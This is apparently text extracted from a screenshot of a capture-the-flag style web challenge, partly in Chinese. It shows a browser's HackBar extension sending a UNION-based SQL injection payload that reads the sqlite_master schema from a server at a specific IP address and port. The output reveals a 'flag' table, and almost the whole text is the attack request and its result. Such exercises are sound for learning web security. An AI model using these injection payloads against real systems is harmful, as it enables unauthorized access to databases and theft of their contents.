 电子邮件：3
电话号码：4
地址：CREATE TABLE "flag" ( "flag" TEXT )
SQL语句：select * from users where id = 1 union select
1,2,3,4,sql from sqlite_master;
错误信息：
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://47.76.152.109:60080/?id=1 union select 1,2,3,4,sql from sqlite_master;
Use POST method
MODIFY HEADER